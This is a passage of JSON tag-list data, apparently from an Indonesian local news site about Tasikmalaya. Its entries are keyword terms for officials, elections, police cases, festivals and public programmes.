SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna 